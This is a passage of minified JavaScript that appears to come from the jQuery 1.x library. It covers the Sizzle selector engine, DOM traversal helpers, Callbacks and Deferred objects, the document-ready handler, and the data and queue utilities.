m?t.getElementsByClassName(e):void 0},r=[],g=[],(h.qsa=N.test(u.querySelectorAll))&&(_(function(e){t.appendChild(e).innerHTML="<a id='"+$+"'></a><select id='"+$+"-\f]' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+a+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||g.push("\\["+a+"*(?:value|"+G+")"),e.querySelectorAll("[id~="+$+"-]").length||g.push("~="),e.querySelectorAll(":checked").length||g.push(":checked"),e.querySelectorAll("a#"+$+"+*").length||g.push(".#.+[+~]")}),_(function(e){var t=u.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&g.push("name"+a+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(h.matchesSelector=N.test(i=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.oMatchesSelector||t.msMatchesSelector))&&_(function(e){h.disconnectedMatch=i.call(e,"div"),i.call(e,"[s!='']:x"),r.push("!=",Q)}),g=g.length&&new RegExp(g.join("|")),r=r.length&&new RegExp(r.join("|")),e=N.test(t.compareDocumentPosition),v=e||N.test(t.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,t=t&&t.parentNode;return e===t||!(!t||1!==t.nodeType||!(n.contains?n.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},W=e?function(e,t){var n;return e===t?(l=!0,0):(n=!e.compareDocumentPosition-!t.compareDocumentPosition)||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!h.sortDetached&&t.compareDocumentPosition(e)===n?e===u||e.ownerDocument===y&&v(y,e)?-1:t===u||t.ownerDocument===y&&v(y,t)?1:c?C(c,e)-C(c,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,s=[e],a=[t];if(!i||!o)return e===u?-1:t===u?1:i?-1:o?1:c?C(c,e)-C(c,t):0;if(i===o)return he(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;s[r]===a[r];)r++;return r?he(s[r],a[r]):s[r]===y?-1:a[r]===y?1:0},u):x},O.matches=function(e,t){return O(e,null,null,t)},O.matchesSelector=function(e,t){if((e.ownerDocument||e)!==x&&p(e),t=t.replace(ne,"='$1']"),!(!h.matchesSelector||!m||r&&r.test(t)||g&&g.test(t)))try{var n=i.call(e,t);if(n||h.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){}return 0<O(t,x,null,[e]).length},O.contains=function(e,t){return(e.ownerDocument||e)!==x&&p(e),v(e,t)},O.attr=function(e,t){(e.ownerDocument||e)!==x&&p(e);var n=b.attrHandle[t.toLowerCase()],n=n&&z.call(b.attrHandle,t.toLowerCase())?n(e,t,!m):void 0;return void 0!==n?n:h.attributes||!m?e.getAttribute(t):(n=e.getAttributeNode(t))&&n.specified?n.value:null},O.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},O.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!h.detectDuplicates,c=!h.sortStable&&e.slice(0),e.sort(W),l){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)e.splice(n[r],1)}return c=null,e},o=O.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=o(t);return n},(b=O.selectors={cacheLength:50,createPseudo:M,match:k,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(A,f),e[3]=(e[3]||e[4]||e[5]||"").replace(A,f),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||O.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&O.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return k.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&re.test(n)&&(t=(t=d(n,!0))&&n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(A,f).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=H[e+" "];return t||(t=new RegExp("(^|"+a+")"+e+"("+a+"|$)"))&&H(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,r){return function(e){e=O.attr(e,t);return null==e?"!="===n:!n||(e+="","="===n?e===r:"!="===n?e!==r:"^="===n?r&&0===e.indexOf(r):"*="===n?r&&-1<e.indexOf(r):"$="===n?r&&e.slice(-r.length)===r:"~="===n?-1<(" "+e.replace(Z," ")+" ").indexOf(r):"|="===n&&(e===r||e.slice(0,r.length+1)===r+"-"))}},CHILD:function(d,e,t,p,m){var g="nth"!==d.slice(0,3),v="last"!==d.slice(-4),y="of-type"===e;return 1===p&&0===m?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,s,a,u,c=g!=v?"nextSibling":"previousSibling",l=e.parentNode,f=y&&e.nodeName.toLowerCase(),h=!n&&!y;if(l){if(g){for(;c;){for(o=e;o=o[c];)if(y?o.nodeName.toLowerCase()===f:1===o.nodeType)return!1;u=c="only"===d&&!u&&"nextSibling"}return!0}if(u=[v?l.firstChild:l.lastChild],v&&h){for(a=(r=(i=l[$]||(l[$]={}))[d]||[])[0]===E&&r[1],s=r[0]===E&&r[2],o=a&&l.childNodes[a];o=++a&&o&&o[c]||(s=a=0,u.pop());)if(1===o.nodeType&&++s&&o===e){i[d]=[E,a,s];break}}else if(h&&(r=(e[$]||(e[$]={}))[d])&&r[0]===E)s=r[1];else for(;(o=++a&&o&&o[c]||(s=a=0,u.pop()))&&((y?o.nodeName.toLowerCase()!==f:1!==o.nodeType)||!++s||(h&&((o[$]||(o[$]={}))[d]=[E,s]),o!==e)););return(s-=m)===p||s%p==0&&0<=s/p}}},PSEUDO:function(e,o){var t,s=b.pseudos[e]||b.setFilters[e.toLowerCase()]||O.error("unsupported pseudo: "+e);return s[$]?s(o):1<s.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?M(function(e,t){for(var n,r=s(e,o),i=r.length;i--;)e[n=C(e,r[i])]=!(t[n]=r[i])}):function(e){return s(e,0,t)}):s}},pseudos:{not:M(function(e){var r=[],i=[],a=R(e.replace(T,"$1"));return a[$]?M(function(e,t,n,r){for(var i,o=a(e,null,r,[]),s=e.length;s--;)(i=o[s])&&(e[s]=!(t[s]=i))}):function(e,t,n){return r[0]=e,a(r,null,n,i),r[0]=null,!i.pop()}}),has:M(function(t){return function(e){return 0<O(t,e).length}}),contains:M(function(t){return t=t.replace(A,f),function(e){return-1<(e.textContent||e.innerText||o(e)).indexOf(t)}}),lang:M(function(n){return ie.test(n||"")||O.error("unsupported lang: "+n),n=n.replace(A,f).toLowerCase(),function(e){var t;do{if(t=m?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===t},focus:function(e){return e===x.activeElement&&(!x.hasFocus||x.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return se.test(e.nodeName)},input:function(e){return oe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:P(function(){return[0]}),last:P(function(e,t){return[t-1]}),eq:P(function(e,t,n){return[n<0?n+t:n]}),even:P(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:P(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:P(function(e,t,n){for(var r=n<0?n+t:n;0<=--r;)e.push(r);return e}),gt:P(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=function(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}(e);function pe(){}function D(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function me(s,e,t){var a=e.dir,u=t&&"parentNode"===a,c=q++;return e.first?function(e,t,n){for(;e=e[a];)if(1===e.nodeType||u)return s(e,t,n)}:function(e,t,n){var r,i,o=[E,c];if(n){for(;e=e[a];)if((1===e.nodeType||u)&&s(e,t,n))return!0}else for(;e=e[a];)if(1===e.nodeType||u){if((r=(i=e[$]||(e[$]={}))[a])&&r[0]===E&&r[1]===c)return o[2]=r[2];if((i[a]=o)[2]=s(e,t,n))return!0}}}function ge(i){return 1<i.length?function(e,t,n){for(var r=i.length;r--;)if(!i[r](e,t,n))return!1;return!0}:i[0]}function j(e,t,n,r,i){for(var o,s=[],a=0,u=e.length,c=null!=t;a<u;a++)(o=e[a])&&(!n||n(o,r,i))&&(s.push(o),c)&&t.push(a);return s}function ve(d,p,m,g,v,e){return g&&!g[$]&&(g=ve(g)),v&&!v[$]&&(v=ve(v,e)),M(function(e,t,n,r){var i,o,s,a=[],u=[],c=t.length,l=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)O(e,t[r],n);return n}(p||"*",n.nodeType?[n]:n,[]),f=!d||!e&&p?l:j(l,a,d,n,r),h=m?v||(e?d:c||g)?[]:t:f;if(m&&m(f,h,n,r),g)for(i=j(h,u),g(i,[],n,r),o=i.length;o--;)(s=i[o])&&(h[u[o]]=!(f[u[o]]=s));if(e){if(v||d){if(v){for(i=[],o=h.length;o--;)(s=h[o])&&i.push(f[o]=s);v(null,h=[],i,r)}for(o=h.length;o--;)(s=h[o])&&-1<(i=v?C(e,s):a[o])&&(e[i]=!(t[i]=s))}}else h=j(h===t?h.splice(c,h.length):h),v?v(null,t,h,r):S.apply(t,h)})}function ye(g,v){function e(e,t,n,r,i){var o,s,a,u=0,c="0",l=e&&[],f=[],h=w,d=e||$&&b.find.TAG("*",i),p=E+=null==h?1:Math.random()||.1,m=d.length;for(i&&(w=t!==x&&t);c!==m&&null!=(o=d[c]);c++){if($&&o){for(s=0;a=g[s++];)if(a(o,t,n)){r.push(o);break}i&&(E=p)}y&&((o=!a&&o)&&u--,e)&&l.push(o)}if(u+=c,y&&c!==u){for(s=0;a=v[s++];)a(l,f,t,n);if(e){if(0<u)for(;c--;)l[c]||f[c]||(f[c]=U.call(r));f=j(f)}S.apply(r,f),i&&!e&&0<f.length&&1<u+v.length&&O.uniqueSort(r)}return i&&(E=p,w=h),l}var y=0<v.length,$=0<g.length;return y?M(e):e}return pe.prototype=b.filters=b.pseudos,b.setFilters=new pe,d=O.tokenize=function(e,t){var n,r,i,o,s,a,u,c=V[e+" "];if(c)return t?0:c.slice(0);for(s=e,a=[],u=b.preFilter;s;){for(o in n&&!(r=ee.exec(s))||(r&&(s=s.slice(r[0].length)||s),a.push(i=[])),n=!1,(r=te.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(T," ")}),s=s.slice(n.length)),b.filter)!(r=k[o].exec(s))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?O.error(e):V(e,a).slice(0)},R=O.compile=function(e,t){var n,r=[],i=[],o=B[e+" "];if(!o){for(n=(t=t||d(e)).length;n--;)((o=function e(t){for(var r,n,i,o=t.length,s=b.relative[t[0].type],a=s||b.relative[" "],u=s?1:0,c=me(function(e){return e===r},a,!0),l=me(function(e){return-1<C(r,e)},a,!0),f=[function(e,t,n){return e=!s&&(n||t!==w)||((r=t).nodeType?c:l)(e,t,n),r=null,e}];u<o;u++)if(n=b.relative[t[u].type])f=[me(ge(f),n)];else{if((n=b.filter[t[u].type].apply(null,t[u].matches))[$]){for(i=++u;i<o&&!b.relative[t[i].type];i++);return ve(1<u&&ge(f),1<u&&D(t.slice(0,u-1).concat({value:" "===t[u-2].type?"*":""})).replace(T,"$1"),n,u<i&&e(t.slice(u,i)),i<o&&e(t=t.slice(i)),i<o&&D(t))}f.push(n)}return ge(f)}(t[n]))[$]?r:i).push(o);(o=B(e,ye(i,r))).selector=e}return o},F=O.select=function(e,t,n,r){var i,o,s,a,u,c="function"==typeof e&&e,l=!r&&d(e=c.selector||e);if(n=n||[],1===l.length){if(2<(o=l[0]=l[0].slice(0)).length&&"ID"===(s=o[0]).type&&h.getById&&9===t.nodeType&&m&&b.relative[o[1].type]){if(!(t=(b.find.ID(s.matches[0].replace(A,f),t)||[])[0]))return n;c&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(i=k.needsContext.test(e)?0:o.length;i--&&(s=o[i],!b.relative[a=s.type]);)if((u=b.find[a])&&(r=u(s.matches[0].replace(A,f),ue.test(o[0].type)&&de(t.parentNode)||t))){if(o.splice(i,1),e=r.length&&D(o))break;return S.apply(n,r),n}}return(c||R(e,l))(r,t,!m,n,ue.test(e)&&de(t.parentNode)||t),n},h.sortStable=$.split("").sort(W).join("")===$,h.detectDuplicates=!!l,p(),h.sortDetached=_(function(e){return 1&e.compareDocumentPosition(x.createElement("div"))}),_(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){return n?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),h.attributes&&_(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue}),_(function(e){return null==e.getAttribute("disabled")})||fe(G,function(e,t,n){return n?void 0:!0===e[t]?t.toLowerCase():(n=e.getAttributeNode(t))&&n.specified?n.value:null}),O}(p),U=(w.find=e,w.expr=e.selectors,w.expr[":"]=w.expr.pseudos,w.unique=e.uniqueSort,w.text=e.getText,w.isXMLDoc=e.isXML,w.contains=e.contains,w.expr.match.needsContext),Y=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,X=/^.[^:#\[\.,]*$/;function G(e,n,r){if(w.isFunction(n))return w.grep(e,function(e,t){return!!n.call(e,t,e)!==r});if(n.nodeType)return w.grep(e,function(e){return e===n!==r});if("string"==typeof n){if(X.test(n))return w.filter(n,e,r);n=w.filter(n,e)}return w.grep(e,function(e){return 0<=w.inArray(e,n)!==r})}w.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?w.find.matchesSelector(r,e)?[r]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,n=[],r=this,i=r.length;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<i;t++)if(w.contains(r[t],this))return!0}));for(t=0;t<i;t++)w.find(e,r[t],n);return(n=this.pushStack(1<i?w.unique(n):n)).selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(G(this,e||[],!1))},not:function(e){return this.pushStack(G(this,e||[],!0))},is:function(e){return!!G(this,"string"==typeof e&&U.test(e)?w(e):e||[],!1).length}});var i,v=p.document,K=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,J=((w.fn.init=function(e,t){var n,r;if(e){if("string"!=typeof e)return e.nodeType?(this.context=this[0]=e,this.length=1,this):w.isFunction(e)?void 0!==i.ready?i.ready(e):e(w):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),w.makeArray(e,this));if(!(n="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&3<=e.length?[null,e,null]:K.exec(e))||!n[1]&&t)return(!t||t.jquery?t||i:this.constructor(t)).find(e);if(n[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:v,!0)),Y.test(n[1])&&w.isPlainObject(t))for(n in t)w.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n])}else{if((r=v.getElementById(n[2]))&&r.parentNode){if(r.id!==n[2])return i.find(e);this.length=1,this[0]=r}this.context=v,this.selector=e}}return this}).prototype=w.fn,i=w(v),/^(?:parents|prev(?:Until|All))/),Q={children:!0,contents:!0,next:!0,prev:!0};function Z(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}w.extend({dir:function(e,t,n){for(var r=[],i=e[t];i&&9!==i.nodeType&&(void 0===n||1!==i.nodeType||!w(i).is(n));)1===i.nodeType&&r.push(i),i=i[t];return r},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}),w.fn.extend({has:function(e){var t,n=w(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(w.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,r=0,i=this.length,o=[],s=U.test(e)||"string"!=typeof e?w(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?-1<s.index(n):1===n.nodeType&&w.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?w.unique(o):o)},index:function(e){return e?"string"==typeof e?w.inArray(this[0],w(e)):w.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.unique(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),w.each({parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},parents:function(e){return w.dir(e,"parentNode")},parentsUntil:function(e,t,n){return w.dir(e,"parentNode",n)},next:function(e){return Z(e,"nextSibling")},prev:function(e){return Z(e,"previousSibling")},nextAll:function(e){return w.dir(e,"nextSibling")},prevAll:function(e){return w.dir(e,"previousSibling")},nextUntil:function(e,t,n){return w.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return w.dir(e,"previousSibling",n)},siblings:function(e){return w.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return w.sibling(e.firstChild)},contents:function(e){return w.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:w.merge([],e.childNodes)}},function(r,i){w.fn[r]=function(e,t){var n=w.map(this,i,e);return(t="Until"!==r.slice(-5)?e:t)&&"string"==typeof t&&(n=w.filter(t,n)),1<this.length&&(Q[r]||(n=w.unique(n)),J.test(r))&&(n=n.reverse()),this.pushStack(n)}});var t,x=/\S+/g,ee={};function te(){v.addEventListener?(v.removeEventListener("DOMContentLoaded",r,!1),p.removeEventListener("load",r,!1)):(v.detachEvent("onreadystatechange",r),p.detachEvent("onload",r))}function r(){!v.addEventListener&&"load"!==event.type&&"complete"!==v.readyState||(te(),w.ready())}w.Callbacks=function(i){var e,n;i="string"==typeof i?ee[i]||(n=ee[e=i]={},w.each(e.match(x)||[],function(e,t){n[t]=!0}),n):w.extend({},i);function r(e){for(t=i.memory&&e,s=!0,u=c||0,c=0,a=l.length,o=!0;l&&u<a;u++)if(!1===l[u].apply(e[0],e[1])&&i.stopOnFalse){t=!1;break}o=!1,l&&(f?f.length&&r(f.shift()):t?l=[]:h.disable())}var o,t,s,a,u,c,l=[],f=!i.once&&[],h={add:function(){var e;return l&&(e=l.length,function r(e){w.each(e,function(e,t){var n=w.type(t);"function"===n?i.unique&&h.has(t)||l.push(t):t&&t.length&&"string"!==n&&r(t)})}(arguments),o?a=l.length:t&&(c=e,r(t))),this},remove:function(){return l&&w.each(arguments,function(e,t){for(var n;-1<(n=w.inArray(t,l,n));)l.splice(n,1),o&&(n<=a&&a--,n<=u)&&u--}),this},has:function(e){return e?-1<w.inArray(e,l):!(!l||!l.length)},empty:function(){return l=[],a=0,this},disable:function(){return l=f=t=void 0,this},disabled:function(){return!l},lock:function(){return f=void 0,t||h.disable(),this},locked:function(){return!f},fireWith:function(e,t){return!l||s&&!f||(t=[e,(t=t||[]).slice?t.slice():t],o?f.push(t):r(t)),this},fire:function(){return h.fireWith(this,arguments),this},fired:function(){return!!s}};return h},w.extend({Deferred:function(e){var o=[["resolve","done",w.Callbacks("once memory"),"resolved"],["reject","fail",w.Callbacks("once memory"),"rejected"],["notify","progress",w.Callbacks("memory")]],i="pending",s={state:function(){return i},always:function(){return a.done(arguments).fail(arguments),this},then:function(){var i=arguments;return w.Deferred(function(r){w.each(o,function(e,t){var n=w.isFunction(i[e])&&i[e];a[t[1]](function(){var e=n&&n.apply(this,arguments);e&&w.isFunction(e.promise)?e.promise().done(r.resolve).fail(r.reject).progress(r.notify):r[t[0]+"With"](this===s?r.promise():this,n?[e]:arguments)})}),i=null}).promise()},promise:function(e){return null!=e?w.extend(e,s):s}},a={};return s.pipe=s.then,w.each(o,function(e,t){var n=t[2],r=t[3];s[t[1]]=n.add,r&&n.add(function(){i=r},o[1^e][2].disable,o[2][2].lock),a[t[0]]=function(){return a[t[0]+"With"](this===a?s:this,arguments),this},a[t[0]+"With"]=n.fireWith}),s.promise(a),e&&e.call(a,a),a},when:function(e){function t(t,n,r){return function(e){n[t]=this,r[t]=1<arguments.length?l.call(arguments):e,r===i?c.notifyWith(n,r):--u||c.resolveWith(n,r)}}var i,n,r,o=0,s=l.call(arguments),a=s.length,u=1!==a||e&&w.isFunction(e.promise)?a:0,c=1===u?e:w.Deferred();if(1<a)for(i=new Array(a),n=new Array(a),r=new Array(a);o<a;o++)s[o]&&w.isFunction(s[o].promise)?s[o].promise().done(t(o,r,s)).fail(c.reject).progress(t(o,n,i)):--u;return u||c.resolveWith(r,s),c.promise()}}),w.fn.ready=function(e){return w.ready.promise().done(e),this},w.extend({isReady:!1,readyWait:1,holdReady:function(e){e?w.readyWait++:w.ready(!0)},ready:function(e){if(!0===e?!--w.readyWait:!w.isReady){if(!v.body)return setTimeout(w.ready);(w.isReady=!0)!==e&&0<--w.readyWait||(t.resolveWith(v,[w]),w.fn.triggerHandler&&(w(v).triggerHandler("ready"),w(v).off("ready")))}}}),w.ready.promise=function(e){if(!t)if(t=w.Deferred(),"complete"===v.readyState)setTimeout(w.ready);else if(v.addEventListener)v.addEventListener("DOMContentLoaded",r,!1),p.addEventListener("load",r,!1);else{v.attachEvent("onreadystatechange",r),p.attachEvent("onload",r);var n=!1;try{n=null==p.frameElement&&v.documentElement}catch(e){}n&&n.doScroll&&!function t(){if(!w.isReady){try{n.doScroll("left")}catch(e){return setTimeout(t,50)}te(),w.ready()}}()}return t.promise(e)};var ne,y="undefined";for(ne in w(g))break;g.ownLast="0"!==ne,g.inlineBlockNeedsLayout=!1,w(function(){var e,t,n=v.getElementsByTagName("body")[0];n&&n.style&&(e=v.createElement("div"),(t=v.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(t).appendChild(e),typeof e.style.zoom!=y&&(e.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",g.inlineBlockNeedsLayout=e=3===e.offsetWidth,e)&&(n.style.zoom=1),n.removeChild(t))});e=v.createElement("div");if(null==g.deleteExpando){g.deleteExpando=!0;try{delete e.test}catch(e){g.deleteExpando=!1}}w.acceptData=function(e){var t=w.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)};var re=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ie=/([A-Z])/g;function oe(e,t,n){if(void 0===n&&1===e.nodeType){var r="data-"+t.replace(ie,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:re.test(n)?w.parseJSON(n):n)}catch(e){}w.data(e,t,n)}else n=void 0}return n}function se(e){for(var t in e)if(("data"!==t||!w.isEmptyObject(e[t]))&&"toJSON"!==t)return;return 1}function ae(e,t,n,r){if(w.acceptData(e)){var i,o=w.expando,s=e.nodeType,a=s?w.cache:e,u=s?e[o]:e[o]&&o;if(u&&a[u]&&(r||a[u].data)||void 0!==n||"string"!=typeof t)return a[u=u||(s?e[o]=f.pop()||w.guid++:o)]||(a[u]=s?{}:{toJSON:w.noop}),"object"!=typeof t&&"function"!=typeof t||(r?a[u]=w.extend(a[u],t):a[u].data=w.extend(a[u].data,t)),e=a[u],r||(e.data||(e.data={}),e=e.data),void 0!==n&&(e[w.camelCase(t)]=n),"string"==typeof t?null==(i=e[t])&&(i=e[w.camelCase(t)]):i=e,i}}function ue(e,t,n){if(w.acceptData(e)){var r,i,o=e.nodeType,s=o?w.cache:e,a=o?e[w.expando]:w.expando;if(s[a]){if(t&&(r=n?s[a]:s[a].data)){i=(t=w.isArray(t)?t.concat(w.map(t,w.camelCase)):t in r||(t=w.camelCase(t))in r?[t]:t.split(" ")).length;for(;i--;)delete r[t[i]];if(n?!se(r):!w.isEmptyObject(r))return}(n||(delete s[a].data,se(s[a])))&&(o?w.cleanData([e],!0):g.deleteExpando||s!=s.window?delete s[a]:s[a]=null)}}}w.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?w.cache[e[w.expando]]:e[w.expando])&&!se(e)},data:function(e,t,n){return ae(e,t,n)},removeData:function(e,t){return ue(e,t)},_data:function(e,t,n){return ae(e,t,n,!0)},_removeData:function(e,t){return ue(e,t,!0)}}),w.fn.extend({data:function(e,t){var n,r,i,o=this[0],s=o&&o.attributes;if(void 0!==e)return"object"==typeof e?this.each(function(){w.data(this,e)}):1<arguments.length?this.each(function(){w.data(this,e,t)}):o?oe(o,e,w.data(o,e)):void 0;if(this.length&&(i=w.data(o),1===o.nodeType)&&!w._data(o,"parsedAttrs")){for(n=s.length;n--;)s[n]&&0===(r=s[n].name).indexOf("data-")&&oe(o,r=w.camelCase(r.slice(5)),i[r]);w._data(o,"parsedAttrs",!0)}return i},removeData:function(e){return this.each(function(){w.removeData(this,e)})}}),w.extend({queue:function(e,t,n){var r;return e?(r=w._data(e,t=(t||"fx")+"queue"),n&&(!r||w.isArray(n)?r=w._data(e,t,w.makeArray(n)):r.push(n)),r||[]):void 0},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),r=n.length,i=n.shift(),o=w._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){w.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return w._data(e,n)||w._data(e,n,{empty:w.Callbacks("once memory").add(function(){w._removeData(e,t+"queue"),w._removeData(e,n)})})}}),w.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?w.queue(this[0],t):void 0===n?this:this.each(function(){var e=w.queue(this,t,n);w._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&w.dequeue(this,t)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--i||o.resolveWith(s,[s])}var r,i=1,o=w.Deferred(),s=this,a=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(r=w._data(s[a],e+"queueHooks"))&&r.empty&&(i++,r.empty.add(n));return n(),o.promise(t)}});function $(e,t){return"none"===w.css(e=t||e,"display")||!w.contains(e.ownerDocument,e)}var e=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,a=["Top","Right","Bottom","Left"],u=w.access=function(e,t,n,r,i,o,s){var a=0,u=e.length,c=null==n;if("object"===w.type(n))for(a in i=!0,n)w.access(e,t,a,n[a],!0,o,s);else if(void 0!==r&&(i=!0,w.isFunction(r)||(s=!0),t=c?s?(t.call(e,r),null):(c=t,function(e,t,n){return c.call(w(e),n)}):t))for(;a<u;a++)t(e[a],n,s?r:r.call(e[a],a,t(e[a],n)));return i?e:c?t.call(e):u?t(e[0],n):o},ce=/^(?:checkbox|radio)$/i,o=v.createElement("input"),s=v.createElement("div"),c=v.createDocumentFragment();if(s.innerHTML="  <link/><table></table><a href='/a'>a</a><input 